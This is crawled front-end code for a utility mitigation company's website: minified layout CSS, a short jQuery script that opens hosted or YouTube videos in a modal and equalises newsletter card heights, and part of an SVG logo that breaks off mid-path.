body.subpage .blockListChildMenus>.container{max-width:1099px;margin-left:auto;margin-right:auto;display:flex;justify-content:center}body.subpage .blockListChildMenus>.container>.row{flex-grow:1}body.subpage .blockListChildMenus>div .container{max-width:none}body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:75px}body.subpage .blockListChildMenus>.container>.row>div:first-child .container{padding:0}@media(min-width: 992px){body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:75%}}body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:25%}body.subpage .blockListChildMenus .childMenu p:last-child{margin-bottom:0}}body.subpage .blockListChildMenus .childMenu .inner{max-width:280px}body.subpage .blockListChildMenus .childMenu .title{font-size:18px;font-weight:700;margin-bottom:15px}body.subpage .blockListChildMenus .childMenu ul{margin-bottom:1.5rem;padding-left:0}body.subpage .blockListChildMenus .childMenu ul li{margin-left:0;list-style:none;display:block}body.subpage .blockListChildMenus .childMenu ul li a{display:block;padding:5px 10px;background-color:#edede9;border-top:5px solid #00833f;margin-bottom:10px;color:#000;font-weight:700;font-size:14px;line-height:1.4em;text-decoration:none}body.subpage .blockListChildMenus .childMenu ul li a:hover,body.subpage .blockListChildMenus .childMenu ul li a.active{background-color:#00833f;color:#fff}@media(max-width: 991.98px){body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:30px}}
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.multiNewsletterCTABE{margin-bottom:calc(200px - 1.5rem)}.multiNewsletterCTABE>.container{max-width:1430px}.multiNewsletterCTABE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:30px}.multiNewsletterCTABE>.container>.description{text-align:center}.multiNewsletterCTABE .itemsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center;margin-top:60px}.multiNewsletterCTABE .itemsRow .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:1.5rem}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow .item{flex:0 0 auto;width:33.33333333%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count1 .item{flex:0 0 auto;width:100%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count3 .item{flex:0 0 auto;width:33.33333333%}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count4 .item{flex:0 0 auto;width:50%}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count4 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count4 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count5 .item{flex:0 0 auto;width:33.33333333%}.multiNewsletterCTABE .itemsRow.count5 .item:nth-child(3n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count6 .item{flex:0 0 auto;width:33.33333333%}.multiNewsletterCTABE .itemsRow.count6 .item:nth-child(3n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count7 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count7 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count7 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count7 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count8 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count8 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count8 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count8 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count9 .item{flex:0 0 auto;width:33.33333333%}.multiNewsletterCTABE .itemsRow.count9 .item:nth-child(3n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count10 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count10 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count10 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count10 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count11 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count11 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count11 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count11 .item:nth-child(4n) .inner::after{content:"";border-right:none}}@media(min-width: 768px)and (max-width: 991.98px){.multiNewsletterCTABE .itemsRow.count12 .item{flex:0 0 auto;width:50%}.multiNewsletterCTABE .itemsRow.count12 .item:nth-child(2n) .inner::after{content:"";border-right:none}}@media(min-width: 992px){.multiNewsletterCTABE .itemsRow.count12 .item{flex:0 0 auto;width:25%}.multiNewsletterCTABE .itemsRow.count12 .item:nth-child(4n) .inner::after{content:"";border-right:none}}.multiNewsletterCTABE .itemsRow .item .inner{position:relative;text-align:center;padding:0 15px 20px 15px}.multiNewsletterCTABE .itemsRow .item .inner::after{content:" ";position:absolute;top:0;right:-0.75rem;height:100%;width:1px;border-right:1px solid #cacaca}.multiNewsletterCTABE .itemsRow .item .inner .icon{margin-bottom:30px}.multiNewsletterCTABE .itemsRow .item .inner .icon img{width:150px}.multiNewsletterCTABE .itemsRow .item .inner .innerContent{text-align:center}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .textHolder{margin-bottom:25px}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .headline{font-size:28px;margin-left:calc(var(--bs-gutter-x)*-0.5);margin-right:calc(var(--bs-gutter-x)*-0.5)}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .text{line-height:1.9em}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .btn{min-width:0;min-width:min-content;width:275px;max-width:100%}.multiNewsletterCTABE .itemsRow .item:last-child .inner::after{content:"";border-right:none}@media(max-width: 991.98px){.multiNewsletterCTABE{margin-bottom:calc(95px - 1.5rem)}.multiNewsletterCTABE .description{position:relative}.multiNewsletterCTABE .itemsRow .item .inner .innerContent .headline{font-size:22px}.multiNewsletterCTABE .itemsRow .item .inner::after{border-right:none}}@media(max-width: 767.98px){.multiNewsletterCTABE>.container>.headline{font-size:26px;font-weight:800;line-height:1.62em;margin-bottom:20px}.multiNewsletterCTABE>.container>.description{line-height:1.9em}.multiNewsletterCTABE .itemsRow .item{margin-bottom:0px}.multiNewsletterCTABE .itemsRow .item .inner .innerContent::after{content:" ";display:block;margin-left:auto;margin-right:auto;margin-bottom:2em;width:95%;height:1px;border-bottom:1px solid #cacaca;position:relative;top:2em}.multiNewsletterCTABE .itemsRow .item:last-child .inner .innerContent::after{display:none}.multiNewsletterCTABE .inner{padding:0px 0px 60px 0px}.multiNewsletterCTABE .inner .icon{margin-bottom:20px}.multiNewsletterCTABE .inner .icon img{width:100px;height:auto}.multiNewsletterCTABE .inner .text p br{display:none}.multiNewsletterCTABE .inner::after{border-right:none}.multiNewsletterCTABE:last-child .inner{padding-bottom:0}}

--- FILE ---
content_type: text/javascript
request_url: https://www.daveymitigation.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7cmultiNewsletterCTABE.min.js&mimeType=text%2Fjavascript&v=a2ea9af82e27421db2800e66c92bb6f9
body_size: 285
content:
$(document).ready(function(){$(".featureCTA1BE").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});
$(document).ready(function(){$(".multiNewsletterCTABE .itemsRow").each(function(){$(this).find(".item .textHolder").matchHeight()})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.daveymitigation.com/media/rmphbglz/dm-color-logo.svg?anchor=center&mode=pad&width=229&quality=100
body_size: 11412
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 237 340.57">
  <defs>
    <style>
      .cls-1 {
        clip-path: url(#clippath-2);
        clip-rule: evenodd;
      }

      .cls-1, .cls-2, .cls-3 {
        fill: none;
      }

      .cls-4 {
        clip-path: url(#clippath-1);
      }

      .cls-5 {
        fill: #01813d;
      }

      .cls-6 {
        clip-path: url(#clippath-3);
      }

      .cls-3 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-2" x="1" y="1" width="235" height="339"/>
    </clipPath>
    <clipPath id="clippath-1">
      <path class="cls-3" d="m34.65,299.28c3.65,0,6.82-.61,9.52-1.84,2.69-1.22,4.94-2.9,6.74-5.04,1.8-2.14,3.15-4.67,4.04-7.61.89-2.94,1.34-6.14,1.34-9.62,0-3.96-.55-7.41-1.64-10.35-1.09-2.94-2.6-5.39-4.54-7.35-1.94-1.96-4.23-3.43-6.88-4.41s-5.51-1.47-8.58-1.47H14.08v47.68h20.57Zm-.73-8.81h-9.35v-30.05h7.48c2.58,0,4.75.37,6.51,1.1s3.17,1.79,4.24,3.17c1.07,1.38,1.84,3.04,2.3,4.97s.7,4.11.7,6.51c0,2.63-.33,4.85-1,6.68-.67,1.83-1.56,3.31-2.67,4.44-1.11,1.14-2.38,1.95-3.81,2.44-1.42.49-2.89.73-4.41.73h0Zm32.16,8.81l3.74-10.62h17.83l3.61,10.62h10.88l-17.83-47.68h-10.75l-18.03,47.68h10.55Zm18.83-18.43h-12.35l6.21-17.5h.13l6.01,17.5h0Zm38.48,18.43l15.83-47.68h-10.82l-10.75,33.52h-.13l-10.62-33.52h-10.75l15.43,47.68h11.82Zm56.09,0v-8.81h-25.71v-11.69h23.1v-8.15h-23.1v-10.22h25.17v-8.81h-35.66v47.68h36.19Zm29.92,0v-18.3l17.7-29.38h-11.69l-11.08,18.83-11.15-18.83h-11.75l17.5,29.11v18.56h10.48ZM15.47,338.89v-26.47h.08l11.03,26.47h1.76l10.91-26.47h.08v26.47h1.76v-28.64h-2.53l-11.07,26.67h-.08l-11.19-26.67h-2.53v28.64h1.76Zm33.45,0v-28.64h-1.76v28.64h1.76Zm14.8,0v-27.11h10.11v-1.52h-21.94v1.52h10.07v27.11h1.76Zm15.84,0v-28.64h-1.76v28.64h1.76Zm18.49.68c1.26,0,2.47-.16,3.63-.48,1.16-.32,2.22-.77,3.17-1.34.95-.57,1.77-1.28,2.47-2.13s1.22-1.78,1.56-2.83h.08v6.1h1.52v-14.04h-12.07v1.52h10.55c.08,1.76-.12,3.36-.6,4.79s-1.2,2.65-2.15,3.67c-.95,1.02-2.11,1.8-3.47,2.37-1.36.56-2.9.84-4.61.84-1.98,0-3.7-.35-5.17-1.06-1.47-.71-2.69-1.66-3.67-2.87-.98-1.2-1.71-2.61-2.21-4.23-.49-1.62-.74-3.34-.74-5.15s.25-3.51.76-5.15c.51-1.64,1.26-3.09,2.25-4.35.99-1.26,2.22-2.26,3.69-3.01,1.47-.75,3.17-1.12,5.09-1.12,2.65,0,4.84.71,6.58,2.13,1.74,1.42,2.94,3.38,3.61,5.9h1.68c-.24-1.5-.72-2.83-1.44-4.01-.72-1.18-1.61-2.18-2.67-3.01-1.06-.83-2.25-1.46-3.59-1.89-1.34-.43-2.74-.64-4.21-.64-2.17,0-4.08.41-5.76,1.22-1.67.82-3.08,1.92-4.23,3.31-1.15,1.39-2.03,3-2.63,4.83-.6,1.83-.9,3.76-.9,5.8s.29,3.99.88,5.8c.59,1.8,1.46,3.38,2.61,4.71,1.15,1.34,2.56,2.39,4.23,3.17,1.67.78,3.59,1.16,5.76,1.16h0Zm18.16-.68l3.65-9.18h13.72l3.61,9.18h1.89l-11.31-28.64h-1.93l-11.51,28.64h1.89Zm16.8-10.71h-12.59l6.38-16.2h.08l6.14,16.2h0Zm13.84,10.71v-27.11h10.11v-1.52h-21.94v1.52h10.07v27.11h1.76Zm16.84,0v-28.64h-1.76v28.64h1.76Zm18.41.68c2.14,0,4.05-.39,5.74-1.16,1.68-.78,3.11-1.84,4.27-3.19s2.05-2.94,2.67-4.77c.61-1.83.92-3.79.92-5.88s-.31-4.04-.92-5.88c-.61-1.83-1.5-3.42-2.67-4.77-1.16-1.35-2.59-2.41-4.27-3.19-1.68-.78-3.6-1.16-5.74-1.16s-4.06.39-5.76,1.16c-1.7.78-3.13,1.84-4.29,3.19-1.16,1.35-2.05,2.94-2.67,4.77-.61,1.83-.92,3.79-.92,5.88s.31,4.04.92,5.88c.61,1.83,1.5,3.42,2.67,4.77s2.59,2.41,4.29,3.19c1.7.78,3.62,1.16,5.76,1.16h0Zm0-1.52c-1.87,0-3.54-.36-5.01-1.08-1.47-.72-2.71-1.69-3.73-2.91-1.02-1.22-1.79-2.64-2.33-4.27s-.8-3.37-.8-5.21.27-3.58.8-5.21c.53-1.63,1.31-3.05,2.33-4.27,1.02-1.22,2.26-2.19,3.73-2.91,1.47-.72,3.14-1.08,5.01-1.08s3.54.36,4.99,1.08c1.46.72,2.69,1.69,3.71,2.91,1.02,1.22,1.79,2.64,2.33,4.27.53,1.63.8,3.37.8,5.21s-.27,3.58-.8,5.21-1.31,3.05-2.33,4.27c-1.02,1.22-2.25,2.19-3.71,2.91-1.46.72-3.12,1.08-4.99,1.08h0Zm19.13.84v-26.47h.08l18.21,26.47h2.09v-28.64h-1.76v26.27h-.08l-18.09-26.27h-2.21v28.64h1.76Z"/>
    </clipPath>
    <clipPath id="clippath-2">
      <rect class="cls-2" x="1" y="1" width="235" height="339"/>
    </clipPath>
    <clipPath id="clippath-3">
      <path class="cls-1" d="m168.14,11.97c40.08,18.71,67.86,59.38,67.86,106.53,0,60.6-45.88,110.49-104.8,116.82,13.31-49.7,35.8-87.32,35.8-87.32-8.57,8.7-16.17,22.16-22.67,37,.71-2.02,1.42-4,2.14-5.93,8.26-18.78,15.25-30.59,15.52-31.05h0s-.62.63-.62.63c-.62.65-1.24,1.33-1.85,2.02l-.61.7c1.33-2.2,2.09-3.37,2.09-3.37l-.75.72c-.5.49-1,.98-1.5,1.49,20.63-41.8,40.03-50.41,47.25-52.21-3.68.67-7.21,1.71-10.6,3.08,3.19-1.74,5.78-2.62,7.6-3.08-20.87,3.8-37,19.44-49.39,39.85,21.89-51.5,47.35-78.75,48.36-79.82l.03-.03c-43.18,33.28-65.34,97.06-76.46,146.35h0s.06-1.41.06-1.41c.11-2.38.23-4.79.34-7.23l.1-2.44c.23-4.09.54-8.33.77-12.56.7-8.55,1.39-17.32,2.4-26.32.23-2.23.46-4.46.77-6.69.31-2.23.62-4.46.85-6.77.54-4.54,1.32-9,2.01-13.53.31-2.23.77-4.54,1.16-6.77h0l.06-.35c9.03-21.97,18.3-38.43,25.02-49.04l.75-1.18c5.54-8.64,9.16-13.06,9.16-13.06-11.9,10.68-21.85,24.12-30.18,39.05.16-.68.31-1.36.46-2.04.46-2.16.93-4.31,1.55-6.47.54-2.16,1.08-4.24,1.63-6.39.23-1.04.54-2.08.77-3.12.31-1.04.62-2.08.85-3.12,1.16-4.09,2.24-8.18,3.56-12.12,1.24-3.94,2.4-7.81,3.79-11.52,2.55-7.43,5.26-14.35,7.97-20.74,1.39-3.12,2.71-6.17,4.03-9,1.39-2.83,2.71-5.5,3.95-8.03.15-.32.31-.63.46-.94l.3-.59ZM118.5,1c4.24,0,8.44.23,12.56.66-.63,1.79-1.4,3.79-2.16,5.92-.43,1.11-.87,2.3-1.3,3.49-.43,1.19-.8,2.52-1.23,3.78-.8,2.6-1.74,5.42-2.61,8.38-.8,2.97-1.66,6.08-2.53,9.35-1.66,6.6-3.33,13.72-4.71,21.37-.8,3.78-1.38,7.79-2.03,11.8-.72,4.01-1.16,8.16-1.74,12.39-.14,1.04-.29,2.08-.43,3.19-.14,1.04-.22,2.15-.36,3.19-.22,2.15-.43,4.3-.65,6.45-.22,2.15-.43,4.38-.58,6.53-.14,2.23-.36,4.38-.51,6.6-.29,4.45-.51,8.9-.72,13.43-.07,2.23-.14,4.53-.22,6.75s-.14,4.53-.14,6.75h0l-.02,1.53c-.64-2.52-1.26-5.01-2.07-7.46-1.11-3.63-2.07-7.19-3.26-10.53-1.15-3.53-2.37-6.95-3.6-10.23,2.49-37.8,9.79-60.42,10.08-61.31v-.03c-7.42,14.73-12.05,31.38-14.62,48.82-1.54-4.74-3.15-9.25-4.69-13.53-1.28-3.2-2.49-6.25-3.61-9.15-1.2-2.9-2.49-5.58-3.61-8.11-.56-1.26-1.12-2.53-1.68-3.72-.56-1.19-1.12-2.31-1.68-3.35-1.12-2.16-2.09-4.17-3.05-5.95-.4-.89-.96-1.71-1.36-2.53-.48-.74-.88-1.49-1.28-2.16-.8-1.34-1.44-2.53-2.01-3.42-1.04-1.86-1.68-2.9-1.68-2.9,0,0,.56,1.04,1.6,2.9.64.97,1.36,2.16,2.09,3.5.4.67.8,1.41,1.2,2.23.4.82.96,1.64,1.36,2.53.88,1.79,1.84,3.79,2.89,5.95.56,1.12,1.04,2.23,1.68,3.42.56,1.19,1.04,2.45,1.6,3.72,1.12,2.53,2.33,5.28,3.45,8.18,1.12,2.9,2.25,6.03,3.45,9.22.95,2.75,1.92,5.59,2.88,8.54h0l-.47-.95c-1.1-2.25-2.13-4.43-3.1-6.44-.56-1.19-1.11-2.3-1.67-3.34-.56-1.04-1.19-2.08-1.67-3.04-1.11-2-2.07-3.78-3.02-5.41-.4-.82-.95-1.56-1.35-2.3-.48-.74-.87-1.41-1.27-2-.8-1.26-1.43-2.3-1.99-3.11-.87-1.33-1.4-2.17-1.59-2.47h0l-.02-.02.02.03c.18.29.64,1.05,1.36,2.28l.15.25c.48.74,1.11,1.85,1.83,3.04.4.59.8,1.26,1.19,2,.4.74.95,1.48,1.35,2.3.87,1.63,1.83,3.48,2.94,5.41.56.96,1.11,2,1.67,3.11.56,1.04,1.03,2.22,1.59,3.41,1.11,2.3,2.31,4.82,3.5,7.41.82,1.96,1.64,4,2.52,6.09h0l.17.56c-3.11,22.61-2.85,46.48-.84,69.19-12.1-29.59-30.29-55.2-57.5-61.2,9.54,2.7,40.5,18.28,63.91,107.34h0c.38,2.07.77,4.09,1.16,6.08-.62,4.11-1.18,8.09-1.67,11.91-8.31-47.92-28.43-118.88-75.4-129.33,10.36,2.95,45.95,23.59,69.73,135.58h0C41.23,222.6,1,175.25,1,118.5,1,53.61,53.61,1,118.5,1h0Zm-2.12,183.06l.06.5c.4,4.08.8,8.23,1.03,12.31.16,2.08.32,4.08.4,6.08.16,2,.24,4.08.32,6.08.36,7.38.53,14.64.61,21.71-.15.47-.3.94-.44,1.4-.1-.71-.2-1.43-.31-2.16-.43-3.34-.94-6.83-1.38-10.46-.22-1.78-.43-3.64-.65-5.49-.16-1.35-.32-2.74-.48-4.14,0-7.86.24-15.49.65-22.86h0l.18-2.98h0Zm13.87-54.09c-.6,3.52-1.17,7.04-1.65,10.51-.31,2.23-.7,4.54-1.01,6.77-.31,2.23-.62,4.54-.85,6.77-1.16,8.92-2.09,17.77-2.86,26.32-.31,4.31-.7,8.48-1.01,12.64-.23,4.16-.54,8.18-.77,12.12-.08,1.93-.23,3.94-.31,5.8-.08,1.93-.15,3.79-.23,5.65-.05,1.26-.1,2.51-.13,3.74-.16-3.8-.35-7.66-.61-11.55h0l-.11-1.51-.18-3.05c-.03-.51-.07-1.01-.11-1.51-.16-2.08-.4-4.08-.56-6.15-.32-4.08-.87-8.23-1.27-12.31-.24-2.08-.56-4.08-.8-6.15-.23-1.52-.42-3-.6-4.5.1-1.16.21-2.31.33-3.45,3.81-14.63,8.13-27.9,12.62-39.79h0l.12-.31Zm-30.41-19.41l.2.75c1.04,3.94,1.84,8.11,2.73,12.2.24,1.04.48,2.08.64,3.12s.4,2.08.56,3.2c.4,2.16.8,4.24,1.2,6.4.4,2.16.72,4.31,1.04,6.47.32,2.16.64,4.39,1.04,6.55.37,2.53.71,5.08,1.04,7.65-.55,5.06-1.04,10.07-1.48,14.98-.31,4.37-.7,8.59-1.01,12.81-.2,3.6-.45,7.09-.67,10.52-.37-1.37-.75-2.74-1.14-4.12-4.56-30.52-5.26-57.52-4.2-79.82h0l.03-.71h0Zm11.94,41.17c.14.78.28,1.56.44,2.35h0l.26,1.55c-.27,2.17-.53,4.34-.77,6.5h0s-.09-2.05-.09-2.05h0l-.09-2.06c-.03-.9-.07-1.8-.11-2.69.1-1.03.2-2.06.31-3.1h0l.05-.5ZM149.48,5.13c6.34,1.73,12.47,3.98,18.34,6.69-.25.49-.5.98-.75,1.45-1.24,2.53-2.71,5.13-4.1,7.96-1.32,2.83-2.71,5.87-4.18,9-2.18,4.94-4.41,10.25-6.53,15.88-22.49,27.69-33.75,66.45-39.04,104.06h0s-.16-.8-.16-.8c-